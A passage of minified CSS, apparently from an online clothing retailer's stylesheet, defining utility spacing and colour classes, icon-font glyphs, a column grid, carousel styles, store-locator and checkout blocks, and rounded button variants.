rimary{background-color:#000}.h-color-link{color:#1a1a1a}.h-bg-link{background-color:#1a1a1a}.h-color-link-hover{color:#000}.h-bg-link-hover{background-color:#000}.h-color-border{color:#dbdbdb}.h-bg-border{background-color:#dbdbdb}.h-color-border-hover{color:#a5a5a5}.h-bg-border-hover{background-color:#a5a5a5}.h-color-border-focus{color:#424242}.h-bg-border-focus{background-color:#424242}.h-color-error{color:#c33333}.h-bg-error{background-color:#c33333}.h-color-error-hover{color:#8f0011}.h-bg-error-hover{background-color:#8f0011}.h-color-sticky{color:#e9e9e9}.h-bg-sticky{background-color:#e9e9e9}.h-overflow-hidden{height:100%;min-height:100%;position:relative;-ms-overflow-style:none;scrollbar-width:none}.h-overflow-hidden::-webkit-scrollbar{display:none}.h-js-hidden{height:unset;left:0;max-height:unset;overflow:auto;pointer-events:none;position:fixed;top:0;visibility:hidden;width:100%}.h-no-animation{animation:none!important}.h-hidden-visually,.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.h-position-relative{position:relative}.h-padding-top-0{padding-top:0}.h-margin-top-0{margin-top:0}.h-padding-bottom-0{padding-bottom:0}.h-margin-bottom-0{margin-bottom:0}.h-padding-left-0{padding-left:0}.h-margin-left-0{margin-left:0}.h-padding-right-0{padding-right:0}.h-margin-right-0{margin-right:0}.h-padding-top-5{padding-top:5px}.h-margin-top-5{margin-top:5px}.h-padding-bottom-5{padding-bottom:5px}.h-margin-bottom-5{margin-bottom:5px}.h-padding-left-5{padding-left:5px}.h-margin-left-5{margin-left:5px}.h-padding-right-5{padding-right:5px}.h-margin-right-5{margin-right:5px}.h-padding-top-10{padding-top:10px}.h-margin-top-10{margin-top:10px}.h-padding-bottom-10{padding-bottom:10px}.h-margin-bottom-10{margin-bottom:10px}.h-padding-left-10{padding-left:10px}.h-margin-left-10{margin-left:10px}.h-padding-right-10{padding-right:10px}.h-margin-right-10{margin-right:10px}.h-padding-top-15{padding-top:15px}.h-margin-top-15{margin-top:15px}.h-padding-bottom-15{padding-bottom:15px}.h-margin-bottom-15{margin-bottom:15px}.h-padding-left-15{padding-left:15px}.h-margin-left-15{margin-left:15px}.h-padding-right-15{padding-right:15px}.h-margin-right-15{margin-right:15px}.h-padding-top-20{padding-top:20px}.h-margin-top-20{margin-top:20px}.h-padding-bottom-20{padding-bottom:20px}.h-margin-bottom-20{margin-bottom:20px}.h-padding-left-20{padding-left:20px}.h-margin-left-20{margin-left:20px}.h-padding-right-20{padding-right:20px}.h-margin-right-20{margin-right:20px}.h-padding-top-25{padding-top:25px}.h-margin-top-25{margin-top:25px}.h-padding-bottom-25{padding-bottom:25px}.h-margin-bottom-25{margin-bottom:25px}.h-padding-left-25{padding-left:25px}.h-margin-left-25{margin-left:25px}.h-padding-right-25{padding-right:25px}.h-margin-right-25{margin-right:25px}.h-padding-top-30{padding-top:30px}.h-margin-top-30{margin-top:30px}.h-padding-bottom-30{padding-bottom:30px}.h-margin-bottom-30{margin-bottom:30px}.h-padding-left-30{padding-left:30px}.h-margin-left-30{margin-left:30px}.h-padding-right-30{padding-right:30px}.h-margin-right-30{margin-right:30px}.h-padding-top-35{padding-top:35px}.h-margin-top-35{margin-top:35px}.h-padding-bottom-35{padding-bottom:35px}.h-margin-bottom-35{margin-bottom:35px}.h-padding-left-35{padding-left:35px}.h-margin-left-35{margin-left:35px}.h-padding-right-35{padding-right:35px}.h-margin-right-35{margin-right:35px}.h-padding-top-40{padding-top:40px}.h-margin-top-40{margin-top:40px}.h-padding-bottom-40{padding-bottom:40px}.h-margin-bottom-40{margin-bottom:40px}.h-padding-left-40{padding-left:40px}.h-margin-left-40{margin-left:40px}.h-padding-right-40{padding-right:40px}.h-margin-right-40{margin-right:40px}.h-padding-top-45{padding-top:45px}.h-margin-top-45{margin-top:45px}.h-padding-bottom-45{padding-bottom:45px}.h-margin-bottom-45{margin-bottom:45px}.h-padding-left-45{padding-left:45px}.h-margin-left-45{margin-left:45px}.h-padding-right-45{padding-right:45px}.h-margin-right-45{margin-right:45px}.h-padding-top-50{padding-top:50px}.h-margin-top-50{margin-top:50px}.h-padding-bottom-50{padding-bottom:50px}.h-margin-bottom-50{margin-bottom:50px}.h-padding-left-50{padding-left:50px}.h-margin-left-50{margin-left:50px}.h-padding-right-50{padding-right:50px}.h-margin-right-50{margin-right:50px}.h-padding-top-60{padding-top:60px}.h-margin-top-60{margin-top:60px}.h-padding-bottom-60{padding-bottom:60px}.h-margin-bottom-60{margin-bottom:60px}.h-padding-left-60{padding-left:60px}.h-margin-left-60{margin-left:60px}.h-padding-right-60{padding-right:60px}.h-margin-right-60{margin-right:60px}.h-padding-top-75{padding-top:75px}.h-margin-top-75{margin-top:75px}.h-padding-bottom-75{padding-bottom:75px}.h-margin-bottom-75{margin-bottom:75px}.h-padding-left-75{padding-left:75px}.h-margin-left-75{margin-left:75px}.h-padding-right-75{padding-right:75px}.h-margin-right-75{margin-right:75px}.h-padding-top-100{padding-top:100px}.h-margin-top-100{margin-top:100px}.h-padding-bottom-100{padding-bottom:100px}.h-margin-bottom-100{margin-bottom:100px}.h-padding-left-100{padding-left:100px}.h-margin-left-100{margin-left:100px}.h-padding-right-100{padding-right:100px}.h-margin-right-100{margin-right:100px}.h-font-size-11{font-size:11px}.h-font-size-13{font-size:13px}.h-font-size-14{font-size:14px}.h-font-size-17{font-size:17px}.h-font-size-18{font-size:18px}.h-font-size-19{font-size:19px}.h-font-size-22{font-size:22px}.h-font-size-24{font-size:24px}.h-font-size-32{font-size:32px}.h-font-size-33{font-size:33px}.h-font-size-36{font-size:36px}.h-font-size-64{font-size:64px}.h-text-transform-uppercase{text-transform:uppercase}.h-text-transform-lowercase{text-transform:lowercase}.h-text-transform-capitalize{text-transform:capitalize}.h-font-primary,.h-font-secondary{font-family:Futura Std Book,Arial,sans-serif}.h-font-fourth,.h-font-third{font-family:Futura Std Light,Arial,sans-serif}.h-font-fifth,.h-font-sixth{font-family:Futura Std Medium,Arial,sans-serif}.h-font-eighth,.h-font-seventh{font-family:Futura Std Bold,Arial,sans-serif}.h-font-ninth{font-family:Futura Std Extra Bold,Arial,sans-serif}.h-font-tenth{font-family:Futura Std Heavy,Arial,sans-serif}.h-hidden{display:none!important}.h-hidden-extra-large,.h-hidden-large,.h-hidden-medium,.h-hidden-small{display:block!important}.h-visible{display:block}.h-visible-extra-large,.h-visible-large,.h-visible-medium,.h-visible-small{display:none}.icon-account-thin:before{content:""}.icon-account-thin:before,.icon-account:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-account:before{content:""}.icon-arrow-back:before{content:""}.icon-arrow-back:before,.icon-arrow-right:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-arrow-right:before{content:""}.icon-arrow-up:before{content:""}.icon-arrow-up:before,.icon-aw-lab:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-aw-lab:before{content:""}.icon-box:before{content:""}.icon-box:before,.icon-calendar:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-calendar:before{content:""}.icon-car:before{content:""}.icon-car:before,.icon-card-secure:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-card-secure:before{content:""}.icon-cart-solid:before{content:""}.icon-cart-solid:before,.icon-check:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-check:before{content:""}.icon-chevron-down:before{content:""}.icon-chevron-down:before,.icon-chevron-left:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-chevron-left:before{content:""}.icon-chevron-right:before{content:""}.icon-chevron-right:before,.icon-chevron-up:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-chevron-up:before{content:""}.icon-clock:before{content:""}.icon-clock:before,.icon-close-blue:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-close-blue:before{content:""}.icon-club-coin:before{content:""}.icon-club-coin:before,.icon-club-extra:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-club-extra:before{content:""}.icon-club-gift:before{content:""}.icon-club-gift:before,.icon-club-newsletter:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-club-newsletter:before{content:""}.icon-club-user:before{content:""}.icon-club-user:before,.icon-cross-thin:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-cross-thin:before{content:""}.icon-cross:before{content:""}.icon-cross:before,.icon-customer-care:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-customer-care:before{content:""}.icon-email:before{content:""}.icon-email:before,.icon-envelop-mini:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-envelop-mini:before{content:""}.icon-facebook:before{content:""}.icon-facebook:before,.icon-filter:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-filter:before{content:""}.icon-find-in-store-icon:before{content:""}.icon-find-in-store-icon:before,.icon-garbage:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-garbage:before{content:""}.icon-gift-mini:before{content:""}.icon-gift-mini:before,.icon-hambourger:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-hambourger:before{content:""}.icon-heart-fill:before{content:""}.icon-heart-fill:before,.icon-heart:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-heart:before{content:""}.icon-house:before{content:""}.icon-house:before,.icon-info:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-info:before{content:""}.icon-instagram:before{content:""}.icon-instagram:before,.icon-linkedin:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-linkedin:before{content:""}.icon-list:before{content:""}.icon-list:before,.icon-location-mini:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-location-mini:before{content:""}.icon-location-thin:before{content:""}.icon-location-thin:before,.icon-location:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-location:before{content:""}.icon-locator-small:before{content:""}.icon-locator-small:before,.icon-minicart:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-minicart:before{content:""}.icon-minus:before{content:""}.icon-minus:before,.icon-order:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-order:before{content:""}.icon-padlock:before{content:""}.icon-padlock:before,.icon-page:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-page:before{content:""}.icon-paper-plane:before{content:""}.icon-paper-plane:before,.icon-phone-border:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-phone-border:before{content:""}.icon-phone:before{content:""}.icon-phone:before,.icon-pinterest:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-pinterest:before{content:""}.icon-plus:before{content:""}.icon-plus:before,.icon-question:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-question:before{content:""}.icon-reorder:before{content:""}.icon-reorder:before,.icon-ruler:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-ruler:before{content:""}.icon-search:before{content:""}.icon-search:before,.icon-share:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-share:before{content:""}.icon-style-expert:before{content:""}.icon-style-expert:before,.icon-style-guru:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-style-guru:before{content:""}.icon-style-hero:before{content:""}.icon-style-hero:before,.icon-style-master:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-style-master:before{content:""}.icon-style-one:before{content:""}.icon-style-one:before,.icon-style-player:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-style-player:before{content:""}.icon-style-rookie:before{content:""}.icon-style-rookie:before,.icon-suit:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-suit:before{content:""}.icon-tiktok:before{content:""}.icon-tiktok:before,.icon-twitter:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-twitter:before{content:""}.icon-world:before{content:""}.icon-world:before,.icon-youtube:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-youtube:before{content:""}.icon-zoom:before{content:""}.icon-zoom:before,.icon-zoomout:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-zoomout:before{content:""}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes slideInDown{0%{transform:translate3d(0,-100%,0);visibility:visible}to{transform:translateZ(0)}}@keyframes slideInLeft{0%{transform:translate3d(-100%,0,0);visibility:visible}to{transform:translateZ(0)}}@keyframes d{0%{transform:translate3d(100%,0,0);visibility:visible}to{transform:translateZ(0)}}.grid{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;margin:0 auto;max-width:60.875rem;width:100%}.grid .grid{margin:0;min-width:0;width:auto}.grid_wide{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;margin:0 auto;max-width:80.8125rem;width:100%}.grid_wide .grid_wide{margin:0;min-width:0;width:auto}.grid_wide .col-0{transition:width .15s ease-in 0s;min-height:1px;width:0}.grid_wide .col-0-push{margin-left:0}.grid_wide .col-1{transition:width .15s ease-in 0s;min-height:1px;width:6.25%}.grid_wide .col-1-push{margin-left:6.25%}.grid_wide .col-2{transition:width .15s ease-in 0s;min-height:1px;width:12.5%}.grid_wide .col-2-push{margin-left:12.5%}.grid_wide .col-3{transition:width .15s ease-in 0s;min-height:1px;width:18.75%}.grid_wide .col-3-push{margin-left:18.75%}.grid_wide .col-4{transition:width .15s ease-in 0s;min-height:1px;width:25%}.grid_wide .col-4-push{margin-left:25%}.grid_wide .col-5{transition:width .15s ease-in 0s;min-height:1px;width:31.25%}.grid_wide .col-5-push{margin-left:31.25%}.grid_wide .col-6{transition:width .15s ease-in 0s;min-height:1px;width:37.5%}.grid_wide .col-6-push{margin-left:37.5%}.grid_wide .col-7{transition:width .15s ease-in 0s;min-height:1px;width:43.75%}.grid_wide .col-7-push{margin-left:43.75%}.grid_wide .col-8{transition:width .15s ease-in 0s;min-height:1px;width:50%}.grid_wide .col-8-push{margin-left:50%}.grid_wide .col-9{transition:width .15s ease-in 0s;min-height:1px;width:56.25%}.grid_wide .col-9-push{margin-left:56.25%}.grid_wide .col-10{transition:width .15s ease-in 0s;min-height:1px;width:62.5%}.grid_wide .col-10-push{margin-left:62.5%}.grid_wide .col-11{transition:width .15s ease-in 0s;min-height:1px;width:68.75%}.grid_wide .col-11-push{margin-left:68.75%}.grid_wide .col-12{transition:width .15s ease-in 0s;min-height:1px;width:75%}.grid_wide .col-12-push{margin-left:75%}.grid_wide .col-13{transition:width .15s ease-in 0s;min-height:1px;width:81.25%}.grid_wide .col-13-push{margin-left:81.25%}.grid_wide .col-14{transition:width .15s ease-in 0s;min-height:1px;width:87.5%}.grid_wide .col-14-push{margin-left:87.5%}.grid_wide .col-15{transition:width .15s ease-in 0s;min-height:1px;width:93.75%}.grid_wide .col-15-push{margin-left:93.75%}.grid_wide .col-16{transition:width .15s ease-in 0s;min-height:1px;width:100%}.grid_wide .col-16-push{margin-left:100%}.col-0{transition:width .15s ease-in 0s;min-height:1px;width:0}.col-0-push{margin-left:0}.col-1{transition:width .15s ease-in 0s;min-height:1px;width:8.33333%}.col-1-push{margin-left:8.33333%}.col-2{transition:width .15s ease-in 0s;min-height:1px;width:16.66667%}.col-2-push{margin-left:16.66667%}.col-3{transition:width .15s ease-in 0s;min-height:1px;width:25%}.col-3-push{margin-left:25%}.col-4{transition:width .15s ease-in 0s;min-height:1px;width:33.33333%}.col-4-push{margin-left:33.33333%}.col-5{transition:width .15s ease-in 0s;min-height:1px;width:41.66667%}.col-5-push{margin-left:41.66667%}.col-6{transition:width .15s ease-in 0s;min-height:1px;width:50%}.col-6-push{margin-left:50%}.col-7{transition:width .15s ease-in 0s;min-height:1px;width:58.33333%}.col-7-push{margin-left:58.33333%}.col-8{transition:width .15s ease-in 0s;min-height:1px;width:66.66667%}.col-8-push{margin-left:66.66667%}.col-9{transition:width .15s ease-in 0s;min-height:1px;width:75%}.col-9-push{margin-left:75%}.col-10{transition:width .15s ease-in 0s;min-height:1px;width:83.33333%}.col-10-push{margin-left:83.33333%}.col-11{transition:width .15s ease-in 0s;min-height:1px;width:91.66667%}.col-11-push{margin-left:91.66667%}.col-12{transition:width .15s ease-in 0s;min-height:1px;width:100%}.col-12-push{margin-left:100%}.slick-slider{-khtml-user-select:none;-moz-user-select:none;-ms-touch-action:pan-y;-ms-user-select:none;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;box-sizing:border-box;text-align:left;touch-action:pan-y;user-select:none}.slick-list,.slick-slider{display:block;position:relative}.slick-list{overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{transform:translateZ(0)}.slick-track{display:inline-block;font-size:0;left:0;margin-left:auto;margin-right:auto;position:relative;top:0}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide:active,.slick-slide:focus{outline:none}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;outline:none}.slick-arrow.slick-hidden{display:none}.slick-arrow{transition:all .15s ease-in 0s;bottom:100%;color:#b8b8b8;cursor:pointer;font-size:0;outline:none;padding:.25rem .5rem;position:absolute;transform:scale(1)}.slick-prev{right:1.375rem}.slick-prev:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:""}.slick-next{right:-.4375rem}.slick-next:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:""}.slick-dots{font-size:0}.slick-dots li{display:inline-block;vertical-align:top}.slick-dots li.slick-active button{color:#0c0c0c;font-family:Futura Std Bold,Arial,sans-serif}.slick-dots button{font-family:Futura Std Book,Arial,sans-serif;font-size:.5625rem;color:#dbdbdb;cursor:pointer;letter-spacing:.7px;padding:.375rem .4375rem}.slick-dots button:before{content:"0"}.b-account--asset{margin:1rem;margin-top:4rem}.b-account--asset .b-account--asset-title{font:1.25rem Futura Std Bold,Arial,sans-serif;margin-bottom:1.5rem}.b-account--asset .b-account--asset-title b{background:-webkit-linear-gradient(90deg,#c33389,#003da5);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background:-moz-linear-gradient(90deg,#c33389,#003da5);-moz-background-clip:text;-moz-text-fill-color:transparent;background:linear-gradient(90deg,#c33389,#003da5);background-clip:text;color:transparent}.b-account--asset .b-account--asset-item{display:flex;justify-content:flex-start;align-items:center;font-size:.875rem;margin-bottom:.75rem}.b-account--asset .b-account--asset-item p{margin-top:0}.b-account--asset .b-account--asset-item img{width:1.5rem;margin-right:.5rem}.pt_cart #main{border-top:.0625rem solid #d7d7d7}.change_store .b-checkout__block{background-color:#f6f6f6;margin-top:0;padding:1.5625rem 1.125rem 1.875rem}.b-checkout-delivery__address-option .b-label{left:0}.b-registration-button__container{margin:1.875rem 0;display:flex;flex-direction:row;justify-content:center}.b-add-to-email-list__input .b-label{display:none}.m-only{margin-bottom:2.5rem}.m-only .button-round-secondary{width:100%}.b-left-navigation__list>.b-left-navigation__list{padding-bottom:0!important}.b-contactus .b-form__group .b-form__row_phone{width:100%!important}.b-contactus .b-form__row_phone .b-form__row+.b-form__row .b-label__value{left:0!important}.b-footer__bottom{margin-bottom:2.5rem}:root{--star-size:60px;--star-color:#fff;--star-background:#fc0;--star-background-summary:#000;--star-border:grey;--star-border-summary:#000}.b-storelocator__wrap-map .b-storelocator__gmap-{height:620px}.b-storelocator__wrap-map .b-storelocator__info-container{background-color:#fff;padding:1.875rem;transform:none}.b-storelocator__wrap-map .si-float-wrapper{position:absolute}.b-storelocator__wrap-map .si-wrapper-top{transform:translate(-50%,-100%)}.b-storelocator__wrap-map .si-close-button{visibility:hidden}.b-storelocator__wrap-map .si-close-button:after{visibility:visible}.ui-dialog-content_wrapper_clickandreserve{width:20000px;height:5000px}.button-round-primary{background-color:#0c0c0c;border-radius:1.5rem;color:#fff;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem}.button-round-primary.disabled,.button-round-primary:disabled{background-color:#bcbcbc}.button-round-primary.disabled:hover,.button-round-primary:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-round-primary.wide{width:100%}a.button-round-primary:link,a.button-round-primary:visited{color:#fff!important}.button-round-secondary{background-color:#fff;border:.0625rem solid #0c0c0c;border-radius:1.5rem;color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem}.button-round-secondary:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-round-secondary:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-round-secondary.b-anchorButton{text-decoration:none;font:.875rem Futura Std Bold,Arial,sans-serif}.button-round-secondary-neutral{background-color:#fff;border:.0625rem solid #0c0c0c;border-radius:1.5rem;color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem}.button-round-secondary-neutral:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-round-secondary-neutral:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-round-secondary-neutral.b-anchorButton{text-decoration:none;font:.875rem Futura Std Bold,Arial,sans-serif}.button-round-secondary-neutral-active{background-color:#fff;color:#0c0c0c;background-color:#0c0c0c;color:#fff}.button-round-secondary-neutral-active,.button-round-tertiary-black{border:.0625rem solid #0c0c0c;border-radius:1.5rem;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem}.button-round-tertiary-black{background-color:transparent;color:#0c0c0c}.button-round-tertiary-black:hover{background-color:hsla(0,0%,5%,.15);border-color:#0c0c0c;color:#0c0c0c;transition:.3s}.button-round-tertiary-black:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-round-tertiary-black:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-round-tertiary-black.wide{width:100%}.button-round-tertiary-white{background-color:transparent;border:.0625rem solid #fff;border-radius:1.5rem;color:#fff;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 